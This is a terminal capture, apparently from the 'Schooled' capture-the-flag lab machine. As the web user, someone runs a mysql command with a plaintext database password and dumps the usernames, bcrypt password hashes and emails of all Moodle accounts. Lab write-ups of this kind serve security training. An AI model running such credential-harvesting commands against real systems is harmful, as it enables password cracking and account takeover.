 [www@Schooled /usr/local/www/apache24/data/moodle]$ mysql -umoodle -pPlaybookMaster2020 -e 'select username,password,email from mdl_user' moodle 2>/dev/null
username password email
guest $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 root@localhost
admin $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW jamie@staff.schooled.htb
bell_oliver89 $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK bell_oliver89@student.schooled.htb
orchid_sheila89 $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC orchid_sheila89@student.schooled.htb
chard_ellzabeth89 $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC chard_elizabeth89@student.schooled.htb
morris_jake89 $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy morris_jake89@student.schooled.htb
heel_james89 $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim heel_james89@student.schooled.htb
nash_michael89 $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu nash_michael89@student.schooled.htb
singh_rakesh89 $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu singh_rakesh89@student.schooled.htb
taint_marcus89 $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa taint_marcus89@student.schooled.htb
walls_shaun89 $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga walls_shaun89@student.schooled.htb
smith_john89 $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em smith_john89@student.schooled.htb
white_jack89 $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK white_jack89@student.schooled.htb
travis_carl89 $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S travis_carl89@student.schooled.htb
mac_amy89 $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i mac_amy89@student.schooled.htb
james_boris89 $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq james_boris89@student.schooled.htb
pierce_allan $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy pierce_allan89@student.schooled.htb
henry_william89 $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu henry_william89@student.schooled.htb
harper_zoe89 $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy harper_zoe89@student.schooled.htb
wright_travis89 $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm wright_travis89@student.schooled.htb
allen_matthew89 $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq allen_matthew89@student.schooled.htb
sanders_wallis89 $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u sanders_wallis89@student.schooled.htb
higgins_jane $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 higgins_jane@staff.schooled.htb
phillips_manuel $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG phillips_manuel@staff.schooled.htb
carter_lianne $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe carter_lianne@staff.schooled.htb
parker_dan89 $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi parker_dan89@student.schooled.htb
parker_tim89 $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S parker_tim89@student.schooled.htb
test $2y$10$CObSmhGBieSTQUkHNaYgVuaXHTYxvuAQIs7aV9/wLCxNz2He.m71q test@student.schooled.htb
[www@Schooled /usr/local/www/apache24/data/moodle]$